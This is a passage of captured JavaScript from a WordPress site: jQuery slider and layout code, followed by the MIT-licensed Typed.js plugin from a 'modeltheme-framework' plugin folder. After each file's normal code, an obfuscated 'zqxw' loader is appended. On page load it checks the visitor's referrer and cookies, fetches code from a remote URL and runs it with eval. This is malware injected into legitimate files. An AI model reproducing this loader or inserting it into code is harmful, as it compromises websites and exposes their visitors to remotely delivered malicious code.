            [1600,  6]
        ]
    });

    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> GET DIV HEIGHT (Shortcode) 
    */

    jQuery(document).ready( function() {
        var height = jQuery(".about_image").height();
        jQuery('.about_text_holder').css('height',height);
    });

    jQuery(document).ready( function() {
        var height = jQuery(".portfolio03_thumbnail").height();
        jQuery('.color_verlay_portfolio3').css('height',height);
    });

    jQuery(document).ready( function() {
        var height = jQuery(".color_verlay_portfolio3").height();
        jQuery('.portfolio03_title_subtitle_holder').css('height',height);
    });

    /*
    * ||||||||||||||||||||||||||||||||||||||||||||||||||||||||-> SERVICES SLIDER (Shortcode)
    */

    // SET LEFT SIDE height of RIGHT SIDE
    jQuery( '.right-side' ).ready(function() {
      var right_side_height = jQuery('.right-side').height();
      jQuery( '.left-side' ).height( right_side_height )
    });



    var sync1 = jQuery("#service_big_slides");
    var sync2 = jQuery("#service_small_slides");
   
    jQuery(".service_small_slides_holder .fa-angle-right").click(function(){
      sync1.trigger('owl.next');
    })
    jQuery(".service_small_slides_holder .fa-angle-left").click(function(){
      sync1.trigger('owl.prev');
    })


    sync1.owlCarousel({
      // mouseDrag: false,
      center:true,
      loop: true,
      navigationText:  ["<",">"],
      rewindNav: true,
      singleItem : true,
      slideSpeed : 1000,
      navigation: false,
      pagination: false,
      afterAction : syncPosition,
      responsiveRefreshRate : 200,
      afterInit : function(elem){
        this.jumpTo(1);
      }
    });
   
    sync2.owlCarousel({
      // mouseDrag: false,
      center:true,
      loop: true,
      items : 3,
      itemsDesktop      : [1199,3],
      itemsDesktopSmall     : [979,3],
      itemsTablet       : [768,3],
      itemsMobile       : [479,3],
      pagination:false,
      responsiveRefreshRate : 100,
      afterInit : function(el){
        el.find(".owl-item").eq(1).addClass("synced");
      }
    });
   
    function syncPosition(el){
      var current = this.currentItem;
      jQuery("#service_small_slides")
        .find(".owl-item")
        .removeClass("synced")
        .eq(current)
        .addClass("synced")
      if(jQuery("#service_small_slides").data("owlCarousel") !== undefined){
        center(current)
      }
    }
   
    jQuery("#service_small_slides").on("click", ".owl-item", function(e){
      e.preventDefault();
      var number = jQuery(this).data("owlItem");
      sync1.trigger("owl.goTo",number);
    });
   
    function center(number){
      var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
      var num = number;
      var found = false;
      for(var i in sync2visible){
        if(num === sync2visible[i]){
          var found = true;
        }
      }
   
      if(found===false){
        if(num>sync2visible[sync2visible.length-1]){
          sync2.trigger("owl.goTo", num - sync2visible.length+2)
        }else{
          if(num - 1 === -1){
            num = 0;
          }
          sync2.trigger("owl.goTo", num);
        }
      } else if(num === sync2visible[sync2visible.length-1]){
        sync2.trigger("owl.goTo", sync2visible[1])
      } else if(num === sync2visible[0]){
        sync2.trigger("owl.goTo", num-1)
      }
      
    }

  });
} (jQuery) )
;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ijsclubdes.nl/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0
body_size: 5495
content:
/*
1. Typed.js



*/

// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
// IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
// FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
// AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
// LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
// OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
// THE SOFTWARE.\

! function($) {

    "use strict";

    var Typed = function(el, options) {

        // chosen element to manipulate text
        this.el = $(el);

        // options
        this.options = $.extend({}, $.fn.typed.defaults, options);

        // attribute to type into
        this.isInput = this.el.is('input');
        this.attr = this.options.attr;

        // show cursor
        this.showCursor = this.isInput ? false : this.options.showCursor;

        // text content of element
        this.elContent = this.attr ? this.el.attr(this.attr) : this.el.text()

        // html or plain text
        this.contentType = this.options.contentType;

        // typing speed
        this.typeSpeed = this.options.typeSpeed;

        // add a delay before typing starts
        this.startDelay = this.options.startDelay;

        // backspacing speed
        this.backSpeed = this.options.backSpeed;

        // amount of time to wait before backspacing
        this.backDelay = this.options.backDelay;

        // div containing strings
        this.stringsElement = this.options.stringsElement;

        // input strings of text
        this.strings = this.options.strings;

        // character number position of current string
        this.strPos = 0;

        // current array position
        this.arrayPos = 0;

        // number to stop backspacing on.
        // default 0, can change depending on how many chars
        // you want to remove at the time
        this.stopNum = 0;

        // Looping logic
        this.loop = this.options.loop;
        this.loopCount = this.options.loopCount;
        this.curLoop = 0;

        // for stopping
        this.stop = false;

        // custom cursor
        this.cursorChar = this.options.cursorChar;

        // shuffle the strings
        this.shuffle = this.options.shuffle;
        // the order of strings
        this.sequence = [];

        // All systems go!
        this.build();
    };

    Typed.prototype = {

        constructor: Typed

        ,
        init: function() {
            // begin the loop w/ first current string (global self.strings)
            // current string will be passed as an argument each time after this
            var self = this;
            self.timeout = setTimeout(function() {
                for (var i=0;i<self.strings.length;++i) self.sequence[i]=i;

                // shuffle the array if true
                if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                // Start typing
                self.typewrite(self.strings[self.sequence[self.arrayPos]], self.strPos);
            }, self.startDelay);
        }

        ,
        build: function() {
            var self = this;
            // Insert cursor
            if (this.showCursor === true) {
                this.cursor = $("<span class=\"typed-cursor\">" + this.cursorChar + "</span>");
                this.el.after(this.cursor);
            }
            if (this.stringsElement) {
                self.strings = [];
                this.stringsElement.hide();
                var strings = this.stringsElement.find('p');
                $.each(strings, function(key, value){
                    self.strings.push($(value).html());
                });
            }
            this.init();
        }

        // pass current string state to each function, types 1 char per call
        ,
        typewrite: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.typeSpeed;
            var self = this;

            // ------------- optional ------------- //
            // backpaces a certain string faster
            // ------------------------------------ //
            // if (self.arrayPos == 1){
            //  self.backDelay = 50;
            // }
            // else{ self.backDelay = 500; }

            // contain typing function in a timeout humanize'd delay
            self.timeout = setTimeout(function() {
                // check for an escape character before a pause value
                // format: \^\d+ .. eg: ^1000 .. should be able to print the ^ too using ^^
                // single ^ are removed from string
                var charPause = 0;
                var substr = curString.substr(curStrPos);
                if (substr.charAt(0) === '^') {
                    var skip = 1; // skip atleast 1
                    if (/^\^\d+/.test(substr)) {
                        substr = /\d+/.exec(substr)[0];
                        skip += substr.length;
                        charPause = parseInt(substr);
                    }

                    // strip out the escape character and pause value so they're not printed
                    curString = curString.substring(0, curStrPos) + curString.substring(curStrPos + skip);
                }

                if (self.contentType === 'html') {
                    // skip over html tags while typing
                    var curChar = curString.substr(curStrPos).charAt(0)
                    if (curChar === '<' || curChar === '&') {
                        var tag = '';
                        var endTag = '';
                        if (curChar === '<') {
                            endTag = '>'
                        } else {
                            endTag = ';'
                        }
                        while (curString.substr(curStrPos).charAt(0) !== endTag) {
                            tag += curString.substr(curStrPos).charAt(0);
                            curStrPos++;
                        }
                        curStrPos++;
                        tag += endTag;
                    }
                }

                // timeout for any pause after a character
                self.timeout = setTimeout(function() {
                    if (curStrPos === curString.length) {
                        // fires callback function
                        self.options.onStringTyped(self.arrayPos);

                        // is this the final string
                        if (self.arrayPos === self.strings.length - 1) {
                            // animation that occurs on the last typed string
                            self.options.callback();

                            self.curLoop++;

                            // quit if we wont loop back
                            if (self.loop === false || self.curLoop === self.loopCount)
                                return;
                        }

                        self.timeout = setTimeout(function() {
                            self.backspace(curString, curStrPos);
                        }, self.backDelay);
                    } else {

                        /* call before functions if applicable */
                        if (curStrPos === 0)
                            self.options.preStringTyped(self.arrayPos);

                        // start typing each new char into existing string
                        // curString: arg, self.el.html: original text inside element
                        var nextString = curString.substr(0, curStrPos + 1);
                        if (self.attr) {
                            self.el.attr(self.attr, nextString);
                        } else {
                            if (self.isInput) {
                                self.el.val(nextString);
                            } else if (self.contentType === 'html') {
                                self.el.html(nextString);
                            } else {
                                self.el.text(nextString);
                            }
                        }

                        // add characters one by one
                        curStrPos++;
                        // loop the function
                        self.typewrite(curString, curStrPos);
                    }
                    // end of character pause
                }, charPause);

                // humanized value for typing
            }, humanize);

        }

        ,
        backspace: function(curString, curStrPos) {
            // exit when stopped
            if (this.stop === true) {
                return;
            }

            // varying values for setTimeout during typing
            // can't be global since number changes each time loop is executed
            var humanize = Math.round(Math.random() * (100 - 30)) + this.backSpeed;
            var self = this;

            self.timeout = setTimeout(function() {

                // ----- this part is optional ----- //
                // check string array position
                // on the first string, only delete one word
                // the stopNum actually represents the amount of chars to
                // keep in the current string. In my case it's 14.
                // if (self.arrayPos == 1){
                //  self.stopNum = 14;
                // }
                //every other time, delete the whole typed string
                // else{
                //  self.stopNum = 0;
                // }

                if (self.contentType === 'html') {
                    // skip over html tags while backspacing
                    if (curString.substr(curStrPos).charAt(0) === '>') {
                        var tag = '';
                        while (curString.substr(curStrPos).charAt(0) !== '<') {
                            tag -= curString.substr(curStrPos).charAt(0);
                            curStrPos--;
                        }
                        curStrPos--;
                        tag += '<';
                    }
                }

                // ----- continue important stuff ----- //
                // replace text with base text + typed characters
                var nextString = curString.substr(0, curStrPos);
                if (self.attr) {
                    self.el.attr(self.attr, nextString);
                } else {
                    if (self.isInput) {
                        self.el.val(nextString);
                    } else if (self.contentType === 'html') {
                        self.el.html(nextString);
                    } else {
                        self.el.text(nextString);
                    }
                }

                // if the number (id of character in current string) is
                // less than the stop number, keep going
                if (curStrPos > self.stopNum) {
                    // subtract characters one by one
                    curStrPos--;
                    // loop the function
                    self.backspace(curString, curStrPos);
                }
                // if the stop number has been reached, increase
                // array position to next string
                else if (curStrPos <= self.stopNum) {
                    self.arrayPos++;

                    if (self.arrayPos === self.strings.length) {
                        self.arrayPos = 0;

                        // Shuffle sequence again
                        if(self.shuffle) self.sequence = self.shuffleArray(self.sequence);

                        self.init();
                    } else
                        self.typewrite(self.strings[self.sequence[self.arrayPos]], curStrPos);
                }

                // humanized value for typing
            }, humanize);

        }
        /**
         * Shuffles the numbers in the given array.
         * @param {Array} array
         * @returns {Array}
         */
        ,shuffleArray: function(array) {
            var tmp, current, top = array.length;
            if(top) while(--top) {
                current = Math.floor(Math.random() * (top + 1));
                tmp = array[current];
                array[current] = array[top];
                array[top] = tmp;
            }
            return array;
        }

        // Start & Stop currently not working

        // , stop: function() {
        //     var self = this;

        //     self.stop = true;
        //     clearInterval(self.timeout);
        // }

        // , start: function() {
        //     var self = this;
        //     if(self.stop === false)
        //        return;

        //     this.stop = false;
        //     this.init();
        // }

        // Reset and rebuild the element
        ,
        reset: function() {
            var self = this;
            clearInterval(self.timeout);
            var id = this.el.attr('id');
            this.el.after('<span id="' + id + '"/>')
            this.el.remove();
            if (typeof this.cursor !== 'undefined') {
                this.cursor.remove();
            }
            // Send the callback
            self.options.resetCallback();
        }

    };

    $.fn.typed = function(option) {
        return this.each(function() {
            var $this = $(this),
                data = $this.data('typed'),
                options = typeof option == 'object' && option;
            if (!data) $this.data('typed', (data = new Typed(this, options)));
            if (typeof option == 'string') data[option]();
        });
    };

    $.fn.typed.defaults = {
        strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
        stringsElement: null,
        // typing speed
        typeSpeed: 0,
        // time before typing starts
        startDelay: 0,
        // backspacing speed
        backSpeed: 0,
        // shuffle the strings
        shuffle: false,
        // time before backspacing
        backDelay: 500,
        // loop
        loop: false,
        // false = infinite
        loopCount: false,
        // show cursor
        showCursor: true,
        // character for cursor
        cursorChar: "|",
        // attribute to type (null == text)
        attr: null,
        // either html or text
        contentType: 'html',
        // call when done callback function
        callback: function() {},
        // starting callback function before each string
        preStringTyped: function() {},
        //callback for every typed string
        onStringTyped: function() {},
        // callback for reset
        resetCallback: function() {}
    };


}(window.jQuery);
;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};